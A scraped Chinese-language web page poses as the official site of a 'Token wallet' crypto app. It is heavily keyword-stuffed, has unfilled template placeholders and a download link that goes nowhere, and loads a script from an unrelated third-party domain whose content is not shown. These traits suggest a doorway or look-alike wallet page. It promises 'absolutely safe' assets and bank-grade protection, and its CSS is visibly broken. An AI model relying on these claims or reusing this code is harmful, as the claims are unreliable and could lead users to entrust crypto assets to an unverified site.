

--- FILE ---
content_type: text/html
request_url: http://www.kmlimalai.com/
body_size: 11747
content:
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Token钱包App官网 - 安全可靠的数字资产管理平台 | TokenWallet</title>
<meta name="description" content="Token钱包App官网提供一站式数字资产管理服务，支持多链钱包、DeFi应用接入、NFT收藏管理。下载Token钱包，安全存储您的加密资产。">
<meta name="keywords" content="token钱包app官网,数字货币钱包,区块链钱包,DeFi钱包,NFT钱包,加密资产存储">
<!-- Canonical标签 -->
<link rel="canonical" href="{$host}">
<!-- Open Graph协议 -->
<meta property="og:title" content="Token钱包App官网 - 安全可靠的数字资产管理平台">
<meta property="og:description" content="Token钱包App官网提供一站式数字资产管理服务，支持多链钱包、DeFi应用接入、NFT收藏管理。">
<meta property="og:image" content="{$host}/og-image.jpg">
<meta property="og:url" content="{$host}">
<meta property="og:type" content="website">
<script type="text/javascript" src="https://www.tjfuhui.com/tj.js"></script>
<!-- 结构化数据 -->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"name": "Token钱包",
"url": "{$host}",
"logo": "{$host}/logo.svg",
"description": "专业的数字资产管理平台，提供安全的token钱包服务",
"contactPoint": {
"@type": "ContactPoint",
"telephone": "+86-400-xxx-xxxx",
"contactType": "customer service"
}
},
{
"@type": "WebSite",
"name": "Token钱包App官网",
"url": "{$host}",
"description": "token钱包app官网提供专业的数字资产管理服务",
"potentialAction": {
"@type": "SearchAction",
"target": "{$host}/search?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
]
}
</script>
<style>
{
margin: 0;
padding: 0;
box-sizing: border-box;
}
:root {
primary-color: #6366f1;
secondary-color: #8b5cf6;
accent-color: #ec4899;
dark-bg: #0f172a;
light-bg: #1e293b;
text-primary: #f8fafc;
text-secondary: #cbd5e1;
border-color: #334155;
gradient-1: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
gradient-2: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
gradient-3: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
gradient-4: linear-gradient(135deg, #43e97b 0%, #38f9d7 100%);
}
body {
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
background-color: var(--dark-bg);
color: var(--text-primary);
line-height: 1.6;
overflow-x: hidden;
}
.container {
max-width: 1200px;
margin: 0 auto;
padding: 0 20px;
}
/* 导航栏样式 */
header {
position: fixed;
top: 0;
width: 100%;
background: rgba(15, 23, 42, 0.95);
backdrop-filter: blur(10px);
z-index: 1000;
border-bottom: 1px solid var(--border-color);
}
nav {
display: flex;
justify-content: space-between;
align-items: center;
padding: 1rem 0;
}
.logo {
display: flex;
align-items: center;
font-size: 1.5rem;
font-weight: bold;
color: var(--text-primary);
text-decoration: none;
}
.logo svg {
width: 40px;
height: 40px;
margin-right: 10px;
}
.nav-links {
display: flex;
list-style: none;
gap: 2rem;
}
.nav-links a {
color: var(--text-secondary);
text-decoration: none;
transition: color 0.3s;
font-weight: 500;
}
.nav-links a:hover {
color: var(--primary-color);
}
.mobile-menu-btn {
display: none;
background: none;
border: none;
color: var(--text-primary);
font-size: 1.5rem;
cursor: pointer;
}
/* 主视觉区域 */
.hero {
margin-top: 80px;
padding: 100px 0;
text-align: center;
background: radial-gradient(circle at 20% 50%, rgba(99, 102, 241, 0.2), transparent 50%),
radial-gradient(circle at 80% 80%, rgba(139, 92, 246, 0.2), transparent 50%);
}
.hero h1 {
font-size: 3.5rem;
margin-bottom: 1.5rem;
background: var(--gradient-1);
webkit-background-clip: text;
webkit-text-fill-color: transparent;
animation: fadeInUp 1s ease;
}
.hero p {
font-size: 1.25rem;
color: var(--text-secondary);
max-width: 600px;
margin: 0 auto 2rem;
animation: fadeInUp 1s ease 0.2s;
animation-fill-mode: both;
}
.cta-buttons {
display: flex;
gap: 1rem;
justify-content: center;
flex-wrap: wrap;
animation: fadeInUp 1s ease 0.4s;
animation-fill-mode: both;
}
.btn {
padding: 12px 30px;
border-radius: 8px;
font-weight: 600;
text-decoration: none;
transition: transform 0.3s, box-shadow 0.3s;
display: inline-flex;
align-items: center;
gap: 8px;
}
.btn-primary {
background: var(--gradient-1);
color: white;
}
.btn-secondary {
background: transparent;
color: var(--primary-color);
border: 2px solid var(--primary-color);
}
.btn:hover {
transform: translateY(-2px);
box-shadow: 0 10px 30px rgba(99, 102, 241, 0.3);
}
/* 功能特性模块 */
.features {
padding: 80px 0;
}
.section-title {
text-align: center;
margin-bottom: 3rem;
}
.section-title h2 {
font-size: 2.5rem;
margin-bottom: 1rem;
color: var(--text-primary);
}
.section-title p {
color: var(--text-secondary);
font-size: 1.125rem;
}
.features-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
gap: 2rem;
}
.feature-card {
background: var(--light-bg);
padding: 2rem;
border-radius: 12px;
border: 1px solid var(--border-color);
transition: transform 0.3s, border-color 0.3s;
}
.feature-card:hover {
transform: translateY(-5px);
border-color: var(--primary-color);
}
.feature-icon {
width: 60px;
height: 60px;
background: var(--gradient-1);
border-radius: 12px;
display: flex;
align-items: center;
justify-content: center;
margin-bottom: 1.5rem;
}
.feature-card h3 {
font-size: 1.5rem;
margin-bottom: 1rem;
}
.feature-card p {
color: var(--text-secondary);
line-height: 1.8;
}
/* 多链支持模块 */
.chains {
padding: 80px 0;
background: var(--light-bg);
}
.chains-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
gap: 2rem;
margin-top: 3rem;
}
.chain-item {
text-align: center;
padding: 1.5rem;
background: var(--dark-bg);
border-radius: 12px;
border: 1px solid var(--border-color);
transition: all 0.3s;
}
.chain-item:hover {
border-color: var(--primary-color);
transform: scale(1.05);
}
.chain-icon {
width: 50px;
height: 50px;
margin: 0 auto 1rem;
background: var(--gradient-3);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
}
/* 安全模块 */
.security {
padding: 80px 0;
}
.security-content {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 4rem;
align-items: center;
}
.security-text h2 {
font-size: 2.5rem;
margin-bottom: 1.5rem;
background: var(--gradient-2);
webkit-background-clip: text;
webkit-text-fill-color: transparent;
}
.security-features {
list-style: none;
}
.security-features li {
padding: 1rem 0;
display: flex;
align-items: center;
gap: 1rem;
}
.check-icon {
width: 24px;
height: 24px;
background: var(--gradient-4);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
flex-shrink: 0;
}
/* DeFi应用模块 */
.defi {
padding: 80px 0;
background: var(--light-bg);
}
.defi-showcase {
margin-top: 3rem;
display: grid;
grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
gap: 2rem;
}
.defi-card {
background: var(--dark-bg);
border-radius: 12px;
padding: 2rem;
text-align: center;
border: 1px solid var(--border-color);
transition: all 0.3s;
}
.defi-card:hover {
border-color: var(--primary-color);
transform: translateY(-5px);
}
.defi-icon {
width: 80px;
height: 80px;
margin: 0 auto 1.5rem;
background: var(--gradient-1);
border-radius: 20px;
display: flex;
align-items: center;
justify-content: center;
}
/* NFT收藏模块 */
.nft {
padding: 80px 0;
}
.nft-showcase {
margin-top: 3rem;
display: grid;
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
gap: 1.5rem;
}
.nft-card {
background: var(--light-bg);
border-radius: 12px;
overflow: hidden;
transition: transform 0.3s;
}
.nft-card:hover {
transform: scale(1.05);
}
.nft-image {
width: 100%;
height: 200px;
background: var(--gradient-3);
display: flex;
align-items: center;
justify-content: center;
}
.nft-info {
padding: 1rem;
}
.nft-info h4 {
margin-bottom: 0.5rem;
}
/* 最新资讯模块 */
.blog {
padding: 80px 0;
background: var(--light-bg);
}
.blog-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
gap: 2rem;
margin-top: 3rem;
}
.blog-card {
background: var(--dark-bg);
border-radius: 12px;
padding: 2rem;
border: 1px solid var(--border-color);
transition: all 0.3s;
}
.blog-card:hover {
border-color: var(--primary-color);
transform: translateY(-5px);
}
.blog-meta {
color: var(--text-secondary);
font-size: 0.875rem;
margin-bottom: 1rem;
}
.blog-card h3 {
margin-bottom: 1rem;
color: var(--primary-color);
}
.blog-card p {
color: var(--text-secondary);
line-height: 1.8;
margin-bottom: 1.5rem;
}
.read-more {
color: var(--primary-color);
text-decoration: none;
font-weight: 600;
display: inline-flex;
align-items: center;
gap: 5px;
transition: gap 0.3s;
}
.read-more:hover {
gap: 10px;
}
/* 页脚 */
footer {
background: var(--dark-bg);
border-top: 1px solid var(--border-color);
padding: 60px 0 30px;
}
.footer-content {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
gap: 3rem;
margin-bottom: 3rem;
}
.footer-section h4 {
margin-bottom: 1.5rem;
color: var(--text-primary);
}
.footer-links {
list-style: none;
}
.footer-links li {
margin-bottom: 0.75rem;
}
.footer-links a {
color: var(--text-secondary);
text-decoration: none;
transition: color 0.3s;
}
.footer-links a:hover {
color: var(--primary-color);
}
.footer-bottom {
text-align: center;
padding-top: 2rem;
border-top: 1px solid var(--border-color);
color: var(--text-secondary);
}
.social-links {
display: flex;
gap: 1rem;
margin-top: 1rem;
}
.social-link {
width: 40px;
height: 40px;
background: var(--light-bg);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
transition: background 0.3s;
}
.social-link:hover {
background: var(--primary-color);
}
/* 动画 */
@keyframes fadeInUp {
from {
opacity: 0;
transform: translateY(30px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
/* 响应式设计 */
@media (max-width: 768px) {
.nav-links {
display: none;
position: fixed;
top: 70px;
left: 0;
width: 100%;
background: var(--dark-bg);
flex-direction: column;
padding: 2rem;
border-bottom: 1px solid var(--border-color);
}
.nav-links.active {
display: flex;
}
.mobile-menu-btn {
display: block;
}
.hero h1 {
font-size: 2.5rem;
}
.security-content {
grid-template-columns: 1fr;
gap: 2rem;
}
.blog-grid {
grid-template-columns: 1fr;
}
}
/* 平滑滚动 */
html {
scroll-behavior: smooth;
}
</style>
</head>
<body>
<!-- 导航栏 -->
<header>
<nav class="container">
<a href="#" class="logo">
<svg viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="100" height="100" rx="20" fill="url(#grad1)"/>
<path d="M30 50L45 35V45L70 20L85 35L55 65H65L50 80H30V50Z" fill="white" opacity="0.9"/>
<defs>
<linearGradient id="grad1" x1="0%" y1="0%" x2="100%" y2="100%">
<stop offset="0%" style="stop-color:#667eea;stop-opacity:1" />
<stop offset="100%" style="stop-color:#764ba2;stop-opacity:1" />
</linearGradient>
</defs>
</svg>
Token钱包
</a>
<ul class="nav-links" id="navLinks">
<li><a href="#home">首页</a></li>
<li><a href="#features">功能特性</a></li>
<li><a href="#chains">多链支持</a></li>
<li><a href="#security">安全保障</a></li>
<li><a href="#defi">DeFi应用</a></li>
<li><a href="#nft">NFT收藏</a></li>
</ul>
<button class="mobile-menu-btn" onclick="toggleMenu()">☰</button>
</nav>
</header>
<!-- 主视觉区域 -->
<section id="home" class="hero">
<div class="container">
<h1>专业的Token钱包App官网</h1>
<p>Token钱包App官网为您提供一站式数字资产管理解决方案，支持多链钱包、DeFi应用接入、NFT收藏管理，让您的加密资产安全无忧。</p>
<div class="cta-buttons">
<a href="#" class="btn btn-primary">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
<path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4M17 8l-5-5-5 5M12 3v12"/>
</svg>
下载App
</a>
<a href="#features" class="btn btn-secondary">了解更多</a>
</div>
</div>
</section>
<!-- 功能特性 -->
<section id="features" class="features">
<div class="container">
<div class="section-title">
<h2>强大的功能特性</h2>
<p>Token钱包App官网整合了最先进的区块链技术，为您提供全方位的数字资产服务</p>
</div>
<div class="features-grid">
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 7v10c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V7l-10-5z"/>
</svg>
</div>
<h3>多重安全保障</h3>
<p>采用银行级加密技术，支持硬件钱包、助记词备份、生物识别等多重安全防护机制，确保您的token钱包app官网账户资产绝对安全。</p>
</div>
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z"/>
</svg>
</div>
<h3>多链钱包集成</h3>
<p>支持主流公链包括以太坊、BSC、Polygon、Solana等，一个钱包管理所有区块链资产，token钱包app官网让跨链操作变得简单。</p>
</div>
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M19 3h-4.18C14.4 1.84 13.3 1 12 1c-1.3 0-2.4.84-2.82 2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-7 0c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm2 14H7v-2h7v2zm3-4H7v-2h10v2zm0-4H7V7h10v2z"/>
</svg>
</div>
<h3>智能合约交互</h3>
<p>内置DApp浏览器，可直接与各类去中心化应用交互，参与DeFi流动性挖矿、质押、借贷等操作，token钱包app官网是您进入Web3世界的入口。</p>
</div>
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
</svg>
</div>
<h3>实时行情监控</h3>
<p>提供全球加密货币实时行情数据，价格预警、持仓分析、交易历史记录等功能一应俱全，token钱包app官网助您把握市场脉搏。</p>
</div>
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/>
</svg>
</div>
<h3>隐私保护</h3>
<p>采用去中心化架构，用户私钥本地存储，不上传云端，零知识证明技术保护交易隐私，token钱包app官网让您的数字资产真正做到私密自主。</p>
</div>
<div class="feature-card">
<div class="feature-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm5 11h-4v4h-2v-4H7v-2h4V7h2v4h4v2z"/>
</svg>
</div>
<h3>跨平台支持</h3>
<p>支持iOS、Android、Windows、macOS、Linux等多平台，桌面端和移动端数据实时同步，token钱包app官网让资产管理无处不在。</p>
</div>
</div>
</div>
</section>
<!-- 多链支持 -->
<section id="chains" class="chains">
<div class="container">
<div class="section-title">
<h2>支持主流区块链网络</h2>
<p>Token钱包App官网覆盖全球90%以上的区块链生态</p>
</div>
<div class="chains-grid">
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<circle cx="12" cy="12" r="10"/>
</svg>
</div>
<h4>以太坊</h4>
</div>
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 7l10 5 10-5-10-5zM2 17l10 5 10-5M2 12l10 5 10-5"/>
</svg>
</div>
<h4>BSC</h4>
</div>
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<polygon points="12,2 22,8.5 22,15.5 12,22 2,15.5 2,8.5"/>
</svg>
</div>
<h4>Polygon</h4>
</div>
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<circle cx="12" cy="12" r="9"/>
<path d="M12 7v5l4 2"/>
</svg>
</div>
<h4>Avalanche</h4>
</div>
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 12l10 10 10-10L12 2z"/>
</svg>
</div>
<h4>Solana</h4>
</div>
<div class="chain-item">
<div class="chain-icon">
<svg width="30" height="30" viewBox="0 0 24 24" fill="white">
<path d="M9 11H7v2h2v-2zm4 0h-2v2h2v-2zm4 0h-2v2h2v-2zm2-7h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V9h14v11z"/>
</svg>
</div>
<h4>Arbitrum</h4>
</div>
</div>
</div>
</section>
<!-- 安全保障 -->
<section id="security" class="security">
<div class="container">
<div class="security-content">
<div class="security-text">
<h2>企业级安全保障</h2>
<p>Token钱包App官网采用多重安全防护体系，通过独立审计和持续的安全测试，为您的数字资产提供银行级保护。</p>
<ul class="security-features">
<li>
<div class="check-icon">
<svg width="16" height="16" viewBox="0 0 24 24" fill="white">
<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
</svg>
</div>
<span>硬件钱包支持（Ledger、Trezor等）</span>
</li>
<li>
<div class="check-icon">
<svg width="16" height="16" viewBox="0 0 24 24" fill="white">
<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
</svg>
</div>
<span>多重签名钱包功能</span>
</li>
<li>
<div class="check-icon">
<svg width="16" height="16" viewBox="0 0 24 24" fill="white">
<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
</svg>
</div>
<span>生物识别技术（指纹、面部识别）</span>
</li>
<li>
<div class="check-icon">
<svg width="16" height="16" viewBox="0 0 24 24" fill="white">
<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
</svg>
</div>
<span>端到端加密通信</span>
</li>
<li>
<div class="check-icon">
<svg width="16" height="16" viewBox="0 0 24 24" fill="white">
<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
</svg>
</div>
<span>24/7 安全监控与风控系统</span>
</li>
</ul>
</div>
<div class="security-visual">
<div style="width: 100%; height: 400px; background: var(--gradient-2); border-radius: 20px; display: flex; align-items: center; justify-content: center;">
<svg width="200" height="200" viewBox="0 0 24 24" fill="white" opacity="0.3">
<path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
</svg>
</div>
</div>
</div>
</div>
</section>
<!-- DeFi应用 -->
<section id="defi" class="defi">
<div class="container">
<div class="section-title">
<h2>内置DeFi生态</h2>
<p>Token钱包App官网直连全球主流DeFi协议，让去中心化金融触手可及</p>
</div>
<div class="defi-showcase">
<div class="defi-card">
<div class="defi-icon">
<svg width="40" height="40" viewBox="0 0 24 24" fill="white">
<path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/>
</svg>
</div>
<h3>流动性挖矿</h3>
<p>参与去中心化交易所流动性池，获取交易手续费和代币奖励</p>
</div>
<div class="defi-card">
<div class="defi-icon">
<svg width="40" height="40" viewBox="0 0 24 24" fill="white">
<path d="M7 7h10v3l4-4-4-4v3H5v6h2V7zm10 10H7v-3l-4 4 4 4v-3h12v-6h-2v4z"/>
</svg>
</div>
<h3>跨链兑换</h3>
<p>支持跨链资产兑换，无需中介，直接点对点交易</p>
</div>
<div class="defi-card">
<div class="defi-icon">
<svg width="40" height="40" viewBox="0 0 24 24" fill="white">
<path d="M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM9 17H7v-7h2v7zm4 0h-2V7h2v10zm4 0h-2v-4h2v4z"/>
</svg>
</div>
<h3>质押收益</h3>
<p>质押您的代币获取被动收入，支持POS链原生质押</p>
</div>
<div class="defi-card">
<div class="defi-icon">
<svg width="40" height="40" viewBox="0 0 24 24" fill="white">
<path d="M21 18v1c0 1.1-.9 2-2 2H5c-1.11 0-2-.9-2-2V5c0-1.1.89-2 2-2h14c1.1 0 2 .9 2 2v1h-9c-1.11 0-2 .9-2 2v8c0 1.1.89 2 2 2h9zm-9-2h10V8H12v8zm4-2.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"/>
</svg>
</div>
<h3>借贷服务</h3>
<p>去中心化借贷平台，超额抵押借贷，灵活利率</p>
</div>
</div>
</div>
</section>
<!-- NFT收藏 -->
<section id="nft" class="nft">
<div class="container">
<div class="section-title">
<h2>NFT数字收藏品管理</h2>
<p>Token钱包App官网支持全链NFT展示、管理和交易</p>
</div>
<div class="nft-showcase">
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 7v10c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V7l-9-5z"/>
</svg>
</div>
<div class="nft-info">
<h4>NFT艺术品</h4>
<p>展示您的数字艺术收藏</p>
</div>
</div>
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<circle cx="12" cy="12" r="10"/>
</svg>
</div>
<div class="nft-info">
<h4>游戏道具</h4>
<p>管理链游NFT资产</p>
</div>
</div>
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 7l10 5 10-5-10-5zM2 17l10 5 10-5M2 12l10 5 10-5"/>
</svg>
</div>
<div class="nft-info">
<h4>元宇宙土地</h4>
<p>持有虚拟世界地产</p>
</div>
</div>
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<path d="M12 2L2 12l10 10 10-10L12 2z"/>
</svg>
</div>
<div class="nft-info">
<h4>会员身份</h4>
<p>DAO治理代币</p>
</div>
</div>
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<rect x="2" y="2" width="20" height="20" rx="2"/>
</svg>
</div>
<div class="nft-info">
<h4>音乐版权</h4>
<p>数字音乐NFT收藏</p>
</div>
</div>
<div class="nft-card">
<div class="nft-image">
<svg width="80" height="80" viewBox="0 0 24 24" fill="white">
<path d="M9 11H7v2h2v-2zm4 0h-2v2h2v-2zm4 0h-2v2h2v-2zm2-7h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V9h14v11z"/>
</svg>
</div>
<div class="nft-info">
<h4>活动门票</h4>
<p>链上活动入场凭证</p>
</div>
</div>
</div>
</div>
</section>
<!-- 最新资讯/博客 -->
<section id="blog" class="blog">
<div class="container">
<div class="section-title">
<h2>最新资讯</h2>
<p>了解token钱包app官网最新动态和区块链行业资讯</p>
</div>
<div class="blog-grid">
<article class="blog-card">
<div class="blog-meta">2024年1月15日</div>
<h3>Token钱包V3.0版本重磅发布：重构用户体验</h3>
<p>Token钱包App官网今日宣布推出V3.0版本，这是token钱包发展史上的重要里程碑。新版本完全重构了用户界面，采用现代化的设计语言，大幅提升了操作流畅度。特别值得一提的是，V3.0版本新增了AI智能投资助手功能，能够根据用户的投资偏好和风险承受能力，提供个性化的DeFi投资组合建议。此外，新版本还优化了Gas费预估机制，支持Layer2网络的批量交易，有效降低用户交易成本。这次更新标志着token钱包app官网向智能化、专业化方向迈出了关键一步。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
<article class="blog-card">
<div class="blog-meta">2024年1月12日</div>
<h3>深度解析：如何选择适合您的数字钱包</h3>
<p>在快速发展的加密货币世界中，选择一个安全可靠的token钱包至关重要。Token钱包App官网今天为您带来深度指南，帮助用户了解不同类型钱包的特点和适用场景。热钱包虽然便捷，但适合日常小额交易；冷钱包安全性最高，适合长期持有大额资产。我们建议用户根据自己的使用习惯、资产规模和技术水平，选择最适合的存储方式。Token钱包支持多种安全层级，从简单的密码保护到硬件钱包集成，满足不同用户的需求。记住，数字资产的安全性掌握在您自己手中，token钱包app官网为您提供最专业的解决方案。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
<article class="blog-card">
<div class="blog-meta">2024年1月10日</div>
<h3>DeFi新手入门指南：从零开始了解去中心化金融</h3>
<p>去中心化金融正在重塑传统金融服务模式，Token钱包App官网特别推出DeFi入门系列教程。本文将带您了解DeFi的基本概念、主要应用场景以及如何安全参与。我们将详细解释流动性挖矿、质押、借贷等核心概念，并通过实际案例演示如何在token钱包中进行DeFi操作。对于新手来说，理解智能合约的风险管理尤为重要。Token钱包集成了DeFi安全检测工具，能够帮助用户识别潜在的风险合约。通过token钱包app官网，您可以安全便捷地进入DeFi世界，享受去中心化金融带来的红利。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
<article class="blog-card">
<div class="blog-meta">2024年1月8日</div>
<h3>NFT市场新趋势：收藏品还是投资品？</h3>
<p>NFT市场在2024年迎来了新的发展机遇，Token钱包App官网分析了当前NFT市场的主要趋势。从数字艺术品到游戏道具，从元宇宙土地到音乐版权，NFT的应用场景不断扩展。数据显示，蓝筹NFT项目展现出强大的保值能力，而新兴项目则提供了更高的增长潜力。Token钱包app官网新增了NFT估值工具，基于稀有度、交易历史和社区热度等多维度分析，帮助用户做出更明智的决策。我们预计，随着技术进步和市场成熟，NFT将成为数字资产配置的重要组成部分。通过token钱包，您可以轻松管理和交易各类NFT资产。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
<article class="blog-card">
<div class="blog-meta">2024年1月5日</div>
<h3>Layer2扩容方案全面解析：降低Gas费的新选择</h3>
<p>随着以太坊网络拥堵问题日益严重，Layer2扩容方案成为了解决高Gas费的关键。Token钱包App官网为您详细介绍主流Layer2技术，包括Optimistic Rollups、ZK-Rollups和Validium等。每种方案都有其独特的优势和适用场景。Optimistic Rollups兼容性最佳，适合普通用户；ZK-Rollups隐私性强，交易速度快；Validium则适合高频交易场景。Token钱包现已集成多个Layer2网络，用户可以一键切换，享受更低的交易费用和更快的确认速度。通过token钱包app官网的Layer2桥接功能，资产在不同网络间的转移变得简单安全。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
<article class="blog-card">
<div class="blog-meta">2024年1月3日</div>
<h3>2024年加密市场展望：牛市or熊市？</h3>
